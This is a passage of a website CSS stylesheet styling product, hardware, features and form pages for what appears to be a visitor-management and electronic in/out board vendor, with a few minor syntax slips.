    text-decoration: none !important;
}
table.hardware-software-overview h5 {
    margin-bottom: 15px;
}
table.hardware-software-overview p {
    line-height: 1.5;
}
div#dnn_ctr6186_HtmlModule_lblContent {
    margin-top: 120px;
    margin-bottom: 120px;
}
img.temp-measurement {
    width: 350px;
    margin-top: -90px;
    margin-right: 50px;
}
div#dnn_ctr6186_HtmlModule_lblContent ul li {
    margin-left: 400px;
}
ul.large-list li {
    line-height: 1.5;
    font-size: 16px;
}
.eb-interface-intro {
    margin-bottom: 30px;
}
.solutions-left-image.application img {
    margin-top: 10px;
}
.solutions-left-image.application {
    margin-bottom: 60px;
}
.solutions-right-image.browser {
    margin-bottom: 50px;
}
.solutions-right-image.browser img {
    margin-top: -25px !important;
    margin-left: 30px;
}
.solutions-left-image.outlook img {
    margin-top: -10px;
    width: 300px;
}
.solutions-right-image.browser {
    margin-bottom: 65px;
}
.solutions-left-image.outlook {
    margin-bottom: 70px;
}
.solutions-right-image.iphone img {
    margin-top: 60px;
    width: 275px;
    margin-left: 40px;
}
.solutions-left-image.kiosk-addon {
    margin-top: 40px;
    margin-bottom: 40px;
}
.solutions-left-image.kiosk-addon img {
    margin-top: 20px;
}
.solutions-right-image.wall-display img {
    margin-top: 15px;
}
.e-mustering-screenshot-link.rugged-tablet img {
    margin-bottom: 0;
    padding-bottom: 0;
    width: 350px;
}
.e-mustering-screenshot-link.rugged-tablet p {
    text-align: right;
}
.e-mustering-screenshot-link.rugged-tablet {
    width: 365px;
}
img.uv-clean {
    width: 350px;
    height: auto;
}
.uv-cleaner-page h3 {
    font-size: 24px;
}
.uv-cleaner-page li {
    font-size: 16px;
    padding-bottom: 15px;
    line-height: 1.4;
}
.uv-features {
    width: 47%;
    float: left;
  margin-top: -15px;
}
.how-it-works {
    margin-bottom: 20px;
    background: #0055a5;
    width: 450px;
    float: right;
    color: #ffffff;
    padding: 20px 0 0 30px;
    border-radius: 5px;
}
.how-it-works h3 {
    color: #ffffff;
    margin-top: 5px;
    margin-bottom: 30px;
}
.uv-coverage {
    text-align: center;
    background: #f2f2f2;
    margin-left: -40px;
    margin-right: -40px;
    margin-bottom: -14px;
    padding: 40px;
    margin-top: 40px;
}
.uv-coverage h3 {
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 40px;
}
/*****CUSTOMIZATION******/
div#dnn_ctr5686_HtmlModule_lblContent p.breadcrumb-link {
    margin-top: 0;
}
div#dnn_ctr6007_ModuleContent {
    margin-top: 80px;
}
.custom-anchors a {
    /**background: #313e52;
    color: #ffffff !important;**/
    padding: 5px;
    margin-left: 3px;
    border-radius: 3px;
    font-size: 12px;
    transition: all 0.8s ease-in 0s;
    font-weight: bold;
}
.custom-anchors {
    margin-top: 24px;
}
.custom-anchors a:hover {
    text-decoration: none !important;
}
/*****HARDWARE PAGES*****/
.hw-part-nr {
    font-size: 10px;
    float: right;
    margin-top: 25px;
}
.badges-page .hw-part-nr {
    font-size: 10px;
    float: none;
    margin-top: 5px;
    margin-left: 20px;
}
table.hardware-stands-table .hw-part-nr {
    margin-right: 25px;
    margin-top: 22px;
}
div#dnn_ctr6239_HtmlModule_lblContent .hw-part-nr {
    margin-right: 48px;
}
table.scanning-comparison {
    border-color: #dddddd;
    margin-bottom: 40px;
    border-right: 1px solid #dddddd;
}
.scanner-comparison h2 {
    margin-bottom: 30px;
}
tr.titlerow td {
    border-bottom: 0;
}
img.kiosk-camera-left {
    width: 180px;
    margin-left: 50px;
    margin-top: -50px;
    margin-bottom: 30px;
}
div#dnn_ctr6256_HtmlModule_lblContent {
    margin-top: 50px;
}
table.scanning-comparison td {
    border-left: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}
table.scanning-comparison tr:nth-child(odd) {
    background: #f2f2f2;
}
table.scanning-comparison td {
    padding: 15px;
    font-size: 15px;
    height: 35px !important;
}
table.scanning-comparison img {
    width: 135px;
}
table.scanning-comparison td {
    padding: 11
px;
}
tr.titlerow td {
    font-weight: bold;
    font-size: 16px;
    background: #0055a5;
    color: #ffffff;
}
img.oned-twod-barcode-scanners {
    width: 400px;
    padding-right: 30px;
}
.scanning-options.barcodes h2 {
    margin-left: 430px;
}
.scanning-options.barcodes li {
    margin-left: 430px;
}
img.id-scan {
    width: 400px;
    margin-right: -30px;
    margin-top: -40px;
}
div#dnn_ctr6248_HtmlModule_lblContent {
    margin-top: 90px;
}
p.more-links {
    padding-top: 10px;
}
div#dnn_ctr6247_HtmlModule_lblContent h1 {
    margin-right: 400px;
    padding-top: 20px;
}
div#dnn_ctr6247_HtmlModule_lblContent {
    margin-bottom: 70px;
}
div#dnn_ctr6249_HtmlModule_lblContent {
    margin-top: 100px;
}
img.passp-scan {
    width: 325px;
    margin-left: -20px;
    margin-right: 40px;
    margin-top: -70px;
}
.scanning-options.passport-scanning h2 {
    margin-left: 340px;
}
.scanning-options.passport-scanning {
    margin-top: 100px;
}
img.id-pass-scan {
    width: 425px;
    padding-left: 30px;
    margin-bottom: 100px;
}
.scanning-options.id-passp-scanning {
    padding-bottom: 40px;
    margin-top: 125px;
}
ul.hardware-features li {
    font-size: 15px;
    padding-bottom: 10px;
    line-height:1.5;
}
p.large {
    font-size: 15px;
}
img.mob-barcode-scan {
    margin-left: 40px;
    margin-top: -20px;
    margin-bottom: 80px;
}
.hardware-nav a {
    font-size: 13px !important;
    padding-right: 5px;
    margin-left: 5px;
}
.hardware-nav {
    margin-bottom: 35px;
    margin-left: -5px;
}
h3.hardware-hows {
    font-size: 26px;
}
.tablet-mounting-options h4 {
    color: #000000;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.csize-ram-base img, .snap-kit img, .ram-vesa img {
    width: 250px;
    margin-right: 30px;
}
.tablet-mounting-options {
    margin-bottom: 30px;
    margin-top: 60px;
}
.ram-vesa h4 {
    padding-top: 15px;
}
.tablet-mounting-options p {
    line-height: 1.5;
    font-size: 14px;
}
.snap-kit {
    background: #f2f2f2;
    height: 205px;
    padding-top: 15px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
img.wall-mount-img {
    padding-top: 10px;
}
.cs-lightbox-gallery .ThumbContainer {
    margin: 9px !important;
}
div#mss-slider_6019 .left-table p {
    margin-top: 0;
}
.badges-page {
    margin-bottom: 50px;
}
div#dnn_ctr6008_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 0;
}
div#dnn_ctr5646_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 25px;
}
.adhesive-nonadhesive-labels h3, .label-text h3 {
    padding-top: 10px;
}
.adhesive-nonadhesive-labels p, .label-text p {
    line-height: 1.5;
    font-size: 14px;
}
img.adhesive-label {
    width: 250px;
    margin-right: 30px;
}
img.reusable-holder {
    margin-left: 30px;
}
img.non-adhesive {
    width: 250px;
    margin-right: 30px;
    margin-top: -30px;
}
p.reusable-tag-holders {
    margin-top: 50px;
    margin-bottom: 45px;
}
.podium-dimensions {
    text-align: center;
    margin-bottom: 50px;
}
.DnnModule.DnnModule-MarkitSlideShow {
    margin-bottom: 40px;
}
table.hardware-stands-table {
    margin-bottom: 40px;
}
img.passport-scanning {
    margin-top: -40px;
}
img.passport-scanning-2 {
    width: 400px;
    margin-left: 30px;
    margin-top: -50px;
}
img.mobile-printing {
    width: 300px;
    margin-left: 30px;
    margin-top: -80px;
    margin-bottom: 50px;
}
table.hardware-intro.tripods ul li {
    font-size: 15px;
    padding-bottom: 10px;
}
div#dnn_ctr6239_HtmlModule_lblContent h1 {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent p {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent img {
    margin-top: -30px;
}
img.temp-scanner-red {
    width: 320px;
    margin-top: 0px;
    margin-left: 30px;
    margin-bottom: 50px;
}
div#dnn_ctr6171_HtmlModule_lblContent {
    margin-top: 60px;
}
div#dnn_ctr1641_HtmlModule_lblContent  {
    margin-top: 80px;
}
.muster-case-diagram h4 {
    font-size: 24px;
    margin-top: 30px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 30px;
}
.muster-case-diagram img {
    width: 500px;
}
.muster-case-diagram p {
    font-size: 18px;
    font-weight: bold;
}
.muster-case-diagram {
    height: 390px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    background: #f9f9f9;
    padding-top: 1px;
    border-top: 1px solid #f3f3f3;
    padding-bottom: 70px;
    border-bottom: 1px solid #f3f3f3;
}
p.highlight1 {
    margin-left: 530px;
    margin-top: -290px;
}
p.highlight2 {
    margin-left: 360px;
    margin-top: 110px;
}
p.highlight3 {
    margin-left: 360px;
    margin-top: 68px;
}
.badges-page table td p {
    line-height: 1.5;
    padding-bottom: 20px;
    font-size: 14px;
}
.badges-page table {
    margin-top: 40px;
}
.badges-page table td p, .badges-page table td h5 {
    padding-left: 20px;
    padding-right: 20px;
}
.badges-page .right {
    width: 225px;
    margin-top: -20px;
    margin-left: 30px;
}
.badges-page .left {
    width: 225px;
    margin-right: 30px;
    margin-bottom: 30px;
    margin-top: 5px;
}
.badges-page h3 {
    margin-top: 30px;
}
img.full-expiring {
    width: 180px;
    margin-top: 0;
    margin-left: 70px;
    margin-bottom: 40px;
}
img.tab-expiring {
    width: 180px;
    margin-left: 10px;
    margin-right: 55px;
    margin-top: 20px;
}
img.dot-expiring {
    width: 180px;
    margin-top: 0px;
    margin-left: 70px;
}
p.dot-expiring {
    margin-top: 100px;
}
img.color-splash-label {
    width: 250px;
    margin-top: 20px;
    float: left;
    margin-right: 60px;
}
p.color-splash-label {
    margin-top: 40px;
    margin-right: 300px;
    margin-bottom: 40px;
}
img.injket-label {
    width: 200px;
    float: right;
    margin-left: 60px;
    border: 1px solid #dddddd !important;
    margin-top: -11px;
    border-bottom: 1px solid #dddddd !important;
}
p.not-sure {
    font-size: 13px !important;
}
.not-sure-text {
    float: right;
    font-size: 15px;
    margin-top:-10px;
}
.not-sure-text a {
    background: #79be33;
    padding: 8px 18px 9px 18px;
    border-radius: 3px;
    margin-left: 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.8s ease-in 0s;
}
.not-sure-text a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
p.top-text-link {
    text-align: right;
    padding-top: 10px;
}
img.oversized {
    float: left;
    width: 350px;
    margin-top: -30px;
    margin-right: 40px;
    margin-bottom: 20px;
}
.label-text.oversized h3 {
    margin-top: 80px;
}
p.pre-activated-badges {
    padding-top: 20px;
}
p.custom-print-activate {
    padding-top: 35px;
}
img.custom-print-activate {
    float: right;
    width: 310px;
    margin-left: 20px;
}
img.pre-printed-visitor-badges {
    width: 250px;
    float: left;
    margin-top: -5px;
    margin-right: 20px;
}
div#dnn_ctr6014_HtmlModule_lblContent {
    margin-bottom: 40px;
}
div#dnn_ctr6011_HtmlModule_lblContent {
    margin-top: 40px;
}
p.tab-expiring {
    margin-top: 60px;
    margin-right: 200px;
}
img.black-white-label {
    width: 250px;
    float: right;
    margin-left: 60px;
}
p.black-white-label {
    margin-top: 30px;
}
img.kiosk-cam {
    margin-top: -15px;
}
tr.hardware-overview-title a {
    color: #000000;
}
tr.hardware-overview-price td {
    padding-bottom: 25px;
}
.custom-hardware.pelican-case img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pelican-case {
    margin-top: 80px;
}
.custom-hardware.e-muster img {
    width: 225px;
    float: left;
    margin-right: 20px;
    margin-top: -20px;
}
.custom-hardware.e-muster {
    margin-top: 90px;
    margin-bottom: 60px;
}
.custom-hardware.e-muster p.learn-more {
    margin-top: 30px;
}
.custom-hardware.e-muster.case img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.custom-hardware.e-muster.case {
   margin-bottom: 50px;
}
.custom-hardware.poe img {
    float: right;
    width: 225px;
    margin-top: -20px;
}
.custom-hardware.poe {
    margin-top: 100px;
}
img.rugged-tablet-img {
    width: 375px;
    float: right;
    margin-left: 10px;
    margin-top: -20px;
}
.custom-hardware ul {
    margin-bottom: 25px;
}
.custom-hardware h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-top: 40px;
    margin-bottom: 30px;
}
.custom-hardware h3 {
    margin-top: 30px;
}
.custom-hardware p {
    line-height: 1.5;
    font-size: 14px;
}
.custom-hardware li {
    padding-bottom: 7px;
    list-style: circle;
}
.custom-hardware.pcprox img {
    width: 125px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pcprox {
    margin-top: 60px;
}
.custom-hardware.pcprox h3 {
    padding-top: 20px;
}
table.hardware-table.mustering img {
    width: 100px;
}
img.rugged {
    width: 110px !important;
}
td.hardware-icon {
    width: 0px;
    display: none;
}
table.left-table {
    float: left;
    font-size: 13px;
}
table.right-table {
    float: right;
    font-size: 13px;
}
table.left-table td, table.right-table td {
    padding-bottom: 10px;
    padding-right: 50px;
}
table.left-table ul, table.right-table ul {
    margin-top: 0;
    margin-bottom: 0;   
}
table.left-table li, table.right-table li {
    padding-bottom: 5px;
}
a.button.navi.navi-active {
    background: #0055a5 !important;
    margin-top: -1px;
    border-bottom: 1px solid #0055a5;
}
a.button.off.navi {
    background: none !important;
    margin-top: -1px;
}
a.navi-active span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.button.off.navi span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.hardware-buy {
    color:#ffffff !important;
    display: none;
}
a.button.navi.navi:hover {
    background: #0055a5 !important;
    border-bottom: 1px solid #0055a5;
}
a.hardware-overview-button {
    color: #333333 !important;
    float: none !important;
    padding: 5px 25px;
    transition: all 0.8s ease-in 0s;
}
a.hardware-overview-button:hover {
    color: #ffffff !important;
}
h2.hardware-overview {
    float: left;
    font-weight: bold !important;
}
span#dnn_ctr1643_dnnTITLE_titleLabel {
    font-weight: bold;
    font-size: 32px;
}
div#dnn_ctr1932_HtmlModule_lblContent h2, div#dnn_ctr6180_HtmlModule_lblContent h2, div#dnn_ctr6181_HtmlModule_lblContent h2, div#dnn_ctr1641_HtmlModule_lblContent h2 {
    font-weight: bold !important;
}
p.hardware-sub {
    margin-top: 20px;
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
    margin-left: 360px;
    height: 20px;
    border-left: 1px solid #000000;
    padding-left: 13px;
}
p.hardware-sub.large-screen {
    margin-right: 432px;
    float: right;
    margin-top: -28px;
}
td.hardware-price {
    visibility: hidden;
}
p.hardware-price {
    display: none;
}
tr.hardware-overview-title h5 {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 0;
    font-weight:bold;
    border-bottom: 0';
}
tr.hardware-overview-title p.part-nr {
    margin-top: 5px;
    font-size: 10px;
    Margin-bottom: 20px;
}
p.part-nr.zero, .hw-part-nr.zero {
    visibility: hidden;
} {
    visibility: hidden;
}
table.hardware-intro p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
    font-size: 16px;
}
table.hardware-intro img {
    padding-right: 40px;
}
.eb-hardware-tab h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
table.eb-hardware-table {
    width: 105%;
}
table.eb-hardware-table p a {
    font-family: Muli, Arial, sans-serif;
}
table.eb-hardware-table img {
    width: 135px;
    float: left;
    margin-left: 0;
}
img.eb-hardware-addons {
    width: 125px !important;
}
img.eb-hardware-door {
    width: 150px !important;
    margin-left: -10px !important;
}
table.hardware-stands-table p {
    line-height: 1.5;
}
p.hw-package-price {
    display: none;
}
p.dimensions-pdf img {
    width: 20px;
    margin-top: -3px;
    padding-right: 8px !important;
}
p.dimensions-pdf {
    font-size: 13px !important;
    margin-top: 30px;
}
.hardware-video {
    margin: 20px;
}
div#dnn_ctr1542_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1544_ViewSlideShow_HtmlModule_lblContent, 
div#dnn_ctr1546_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1548_ViewSlideShow_HtmlModule_lblContent,
div#dnn_ctr1942_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1945_ViewSlideShow_HtmlModule_lblContent {
    margin: 20px;
    margin-top: 0;
}
table.hardware-intro.fifteen-twentytwo img {
    width: 250px;
    margin-top: -20px;
}
table.hardware-intro.thirtytwo-up img {
    width: 325px;
    padding-right: 0;
    margin-top: -20px;
    margin-left: -20px;
}
table.hardware-intro .lightbox img {
    width: 650px !important;
    margin-top: 30px !important;
}
img.fortytwoplus {
    width: 350px !important;
    margin-left: -40px !important;
    margin-right: -10px;
}
img.fortytwoplus.fiftyfive {
    width: 400px !important;
    margin-right: -25px;
    margin-top: -30px !important;
}
img.fortytwoplus.seventy {
    width: 380px !important;
    margin-right: -25px !Important;
    margin-top: -25px !important;
}
img.lightbox-image {
    width: 500px !important;
    margin-top: 50px;
}
img.unified, img.mixed-content {
    margin-top: -15px;
}
img.relay-diagram {
    width: 350px;
    margin-top: -70px;
    margin-left: 50px;
    margin-bottom: 50px;
}
div#dnn_ctr6221_HtmlModule_lblContent {
    margin-top: 40px;
}
table.stand-accessories-table img {
    margin-bottom: 50px;
}

/*****/

p.ebsolutionslink {
    text-align: right;
    margin-bottom: 0;
}
.solutions-right-image.app {
    margin-top: 90px;
}
.solutions-right-image.app img {
    width: 160px;
    margin-top: -70px;
}
.small-images img {
    width: 50px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 5px;
    margin-top: 15px;
}
td.magnetic-mark p {
    background: #b22024;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.electronic-mark p {
    background: #0055a5;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.magnetic {
    width: 47%;
    padding-right: 20px;
}
table.comparison-list td.comp-head p {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 18px;
    border-bottom: 1px solid #000000;
}
img.magnetic-whiteboard-replacement {
    float: right;
    margin-right: -10px;
    margin-top: -7px;
    margin-left: 20px;
    width: 385px;
    margin-bottom: 78px;
}
table.hardware-intro.muster-tab img {
    width: 300px !important;
}
.youtube-video {
    float: right;
    margin-top: 10px;
    margin-left: 30px;
}
.youtube-video p {
    width: 420px;
}
.solutions-top.lifeboat-accountability {
    background: #293342;
}
td.hardware-icon.visible {
    display: block;
    width: 210px;
}
td.hardware-icon.visible img {
    width: 190px;
}
td.hardware-text {
    padding-right: 20px;
    padding-bottom: 25px;
}
td.hardware-text h3 {
    margin-top: 0;
}
img.mustertab {
    width: 150px !important;
}
img.id-scanning {
    width: 300px;
    margin-top: -10px;
    margin-bottom: 30px;
    margin-left: 40px;
    border: 1px solid #dddddd;
}
img.hardware-overview-id-passport {
    padding-right: 20px !important;
}
/******SOLUTIONS OVERVIEW******/
table.hp-solution-slider.icon-solutions .content-border {
    background: #ffffff;
    border: none;
}
.solutions-overview-page {
    display: none;
}
table.icon-solutions .homepage-solutions {
    height: auto;
}
table.icon-solutions {
    padding-bottom: 10px;
    padding-top: 20px;
}
table.icon-solutions td {
    text-align: center;
}
.content-border {
    /****background: #f9f9f9;
    border: 1px solid #ececec;****/
    padding: 20px;
    border-radius: 5px;
}
.content-border.left {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.mid {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.right {
    margin-bottom: 20px;
}
table.icon-solutions .solution-button {
    margin-top: 25px;
}
p.solution-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
table.icon-solutions img {
    height: 50px;
}
img.time-icon, img.visitors-icon, img.health-icon {
    height: 60px !important;
    margin-top: -10px;
}
img.resources-icon {
    height: 70px !important;
    margin-top: -15px;
    margin-bottom: -5px;
}
div#dnn_ctr5302_ContentPane {
    width: 300%;
}
.fullwidth-spacing {
    height: 107px;
}
.healthcare img {
    float: left;
    margin-top: -10px;
    width: 45px;
    margin-right: 20px;
}
.healthcare h4 {
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
}
.hardware-intro div#big-image img {
    max-width: 200px;
}
.hardware-intro .small-images img {
    padding-right: 5px;
}
.savance-workplace-solutions-overview {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -23px;
}
.savance-workplace-solutions-overview img {
    width: 100%;
}
/*****FEATURES PAGE*****/
img.mini-pdf {
    height: 18px;
    padding-right: 5px;
    margin-top: -3px;
}
.features-listing img {
    margin-bottom: 40px;
}
.features-listing.active-direct img {
    margin-bottom: 0;
}
.features-listing.active-direct {
    margin-bottom: 40px;
}
img.badge-printing {
    width: 350px;
}
.features-listing.badge-printing {
    height: 325px;
}
table.eioboard-features-table {
    margin-bottom: 40px;
    margin-top: 40px;
}
.hp-custom.features-page {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 70px;
    padding-bottom: 70px;
    margin-bottom: 0;
    margin-top: 0;
    border-top: 1px solid #ececec;
}
.hp-custom.features-page img {
    margin-top: -35px;
}
div#dnn_ctr5861_ModuleContent {
    margin-top: 30px;
    margin-bottom: 40px;
}
div#dnn_ctr5396_HtmlModule_lblContent p.back-to-top {
    display: none;
}
.features-listing.exchange-sync, .features-listing.my-customers, .features-listing.offline-interface, 
.features-listing.presence-sensing, .features-listing.private-instant-messaging,
.features-listing.reporting, .features-listing.resource-manager, .features-listing.sdk, 
.features-listing.status-board, .features-listing.tapi, .features-listing.user-import-wizard {
    margin-bottom: 40px;
}
.features-listing.quick-status-update img {
    margin-top: -30px;
    margin-bottom: 40px;
}
.features-listing.reporting img, .features-listing.tapi img, .features-listing.user-import-wizard img {
    margin-bottom: 0;
}
/*******TABS*******/
.etabtop {
    border-bottom: 1px solid #dddddd;
    height: 37px;
}
.ebtabs {
    width:100%;
    display:inline-block;
}
.ebtab-links:after {
    display:block;
    clear:both;
}
.ebtab-links li {
    margin:0px 10px;
    float:left;
    list-style:none !important;
}
ul.ebtab-links li {
    margin-left: 0 !important;
    margin-bottom: 0;
}
.ebtab-links a {
    padding: 9px 15px;
    display: inline-block;
    border-radius: 3px 3px 0px 0px;
    font-size: 14px;
    color: #000000;
    transition: all linear 0.15s;
    border: 1px solid #dddddd;
}
li.active a {
    border-bottom: 1px solid #ffffff;
} 
.ebtab-links a:hover {
    background:#0055a5;
    text-decoration:none !important;
    color:#ffffff;
} 
ul.ebtab-links li.active a, ul.ebtab-links li.active a:hover {
    background:#fff;
    color:#4c4c4c;
    list-style-type: none !important;
}
ul.ebtab-links {
    margin-left: 0;
    padding-bottom: 0 !important;
}
.ebtab-content {
    padding-top:15px;
    min-height: 1310px;
}
.ebtab {
    display:none;
}
.ebtab.active {
    display:block;
}
.features-listing.mass-notification ul li {
    margin-left: 10px !Important;
}
.features-listing.azure img {
    width: 350px;
    margin-right: 40px;
}
.features-listing.azure li {
    margin-left: 400px !important;
}
img.micro-icon {
    width: 30px !important;
    padding-left: 5px;
}
/******NEW FORM MODULE******/
.Theme_Responsive_Default .btn:first-child {
    background: #6aa200;
    border-radius: 3px;
    border: 0;
    color: #ffffff;
    font-weight: bold;
    text-shadow: none;
    letter-spacing: 1px;
    padding: 7px 33px;
    -webkit-appearance:none;
}
.Theme_Responsive_Default .btn:first-child:hover {
    background: #507a01;
    color: #ffffff;
}
div#form_div_5187 label, div#form_div_5199 label, div#form_div_5204 label, div#form_div_5224 label, 
div#form_div_5229 label, div#form_div_5234 label, div#form_div_5243 label, div#form_div_5253 label,
div#form_div_5271 label, div#form_div_5286 label {
    display: none;
}
div#form_div_5247 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
span#Ctl_CustomSolution_5247 {
    margin-left: 3px;
}
div#form_div_5247 .form_row.row9
 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5247 .form_submit {
    margin-top: 20px;
}
div#form_div_5247 {
    margin-top: 30px;
}
.hp-top-slider.demo-page {
    margin-top: -23px;
    margin-left: -40px;
    margin-right: -40px;
    height: 240px;
    margin-bottom: 25px;
    border-bottom: 1px solid #dddddd;
}
.hp-top-slider.large-screen-display {
    background: url(/Portals/0/images/Solutions/Large-Screen-Display/eioboard-large-screen-display-electronic-in-out-board.png);
    background-repeat: no-repeat;
}
.hp-top-slider.meeting-room-display {
    background: url(/Portals/0/images/Illustrations/digital-meeting-room-display-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.time-attendance-payroll {
    background: url(/Portals/0/images/Illustrations/time-attendance-electronic-payroll-solution.png);
    background-repeat: no-repeat;
}
.Theme_Responsive_Default span.dnnRadiobutton, .Theme_Responsive_Default input[type="radio"] {
    margin: 5px 5px 5px 0;    
}
.Theme_Responsive_Default table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5691 .form_row.row6 {
    margin-top: 10px;
}
/******LISTS*****/
ul.checklist {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
ul.checklist li {
    line-height: 1.5;
}
ol.solutions-numbered-list {
    counter-reset: li;
    margin-left: 10px;
    padding-left: 10px;
    margin-bottom: 30px !important;
    margin-top: 30px;
}
ol.solutions-numbered-list li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
}
ol.solutions-numbered-list li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 9px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    font-size: 16px;
}
.solutions-list-bottom ul li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
}
ul#bulletlist li {
    margin-bottom: 5px;
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
    color: #0055a5;
}
ul.interfacelist li, .case-study-content ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 5px;
    line-height: 1.5;
}
.case-study-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}
ul.solutions-info-main li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
    margin-left: -2px;
}
ul.solutions-info-main {
    padding-bottom: 10px;
}
div#dnn_ctr5282_ContentPane {
    margin-bottom: 30px;
}
#bulletlist li {
    background-image: url(/Portals/0/images/blue-check.png);
}
/******TITLES******/
h1.insidecontainer, h1, h2, h3, h4, h5, h6,.hardware-software-overview h5, .case-studies h4, .product-tours h4, .assistance-box h5 {
    font-family: Muli, Arial, sans-serif;
}
h1 a, h2 a, h3 a, h4 a {
    color: #0055a5 !important;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
    text-decoration: none !important;
}
table.solutions-overview-table h3, table.stand-accessories-table h3 {
    font-size: 17px;
}
h1.solutions-main-title {
    margin-right: 390px;
    padding-top: 30px;
}
table.downloads-table {
    margin-bottom: 40px;
}
table.downloads-table h3 {
    font-size: 19px;
}
/******BUTTONS******/
a.contact-green {
    background: #6aa200;
    padding: 10px 26px;
    color: #ffffff;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
    padding: 8px 30px 5px 30px;
}
img.mini-icon {
    background: #508c18;
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
    height: auto !important;
}
img.mini-icon.display {
    padding-top: 10px;
    padding-bottom: 9px;
}
.solutions-overview-page .homepage-solutions img {
    margin-right: 18px;
}
p.solution-learn-more-button a {
    background: #79be33;
    padding: 10px 15px 9px 45px;
    color: #ffffff;
    font-weight: normal;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: -33px;
}
div#dnn_ctr5218_ModuleContent, div#dnn_ctr5254_ModuleContent, 
div#dnn_ctr5190_ModuleContent, div#dnn_ctr5299_ModuleContent  {
    margin-top: 15px;
}
body:not(:-moz-handler-blocked) homepage-solutions img.mini-icon { 
     margin-top: -9px;
}
p.solution-learn-more-button a:hover {
    text-decoration: none !important;
    background: #7fc736;
}
p.solution-button {
    margin-top: 20px;
}
p.solution-learn-more-button.whiteboard, p.solution-learn-more-button.mustering, p.solution-learn-more-button.resources, 
p.solution-button.mustering, p.solution-button.resources {
    padding-top: 15px;
}
a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
    border-radius: 3px;
}
p.learn-more a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
p.learn-more a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
img.solution-icon {
   width: 60px !important;
    margin-left: -65px !Important;
    margin-top: -20px;
    margin-right: 0 !important;
}
p.solution-button a {
    background: #79be33;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 0;
    transition: all 0.8s ease-in 0s;
}
p.solution-button img.solution-icon.whiteboard {
    margin-top: -18px;
}
/******SOLUTION PACKAGES******/
.solution-packages img {
    width: 230px;
    float: left;
